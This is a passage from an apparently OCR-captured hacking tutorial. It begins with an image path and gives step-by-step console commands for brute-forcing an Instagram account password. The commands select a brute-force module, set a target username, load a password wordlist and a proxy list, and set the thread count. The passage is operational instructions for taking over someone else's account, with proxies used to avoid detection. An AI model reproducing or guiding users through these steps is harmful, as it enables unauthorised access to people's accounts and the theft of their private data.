
As you can see in the image below, we got the list of options.
The 4th option is the brute force Instagram account password.
So let’s use this option by typing the command-
use 0e4
.
Step 6: Setting the parameters and the
target for the Instagram hack
Now use the following commands to target the Instagram
account
firstly,
set username
secondly write this,
set wordlist /root/Desktop/password.txt
then set proxy with this command,
set proxy
/root/Desktop/proxy.txt
then,
set thread 4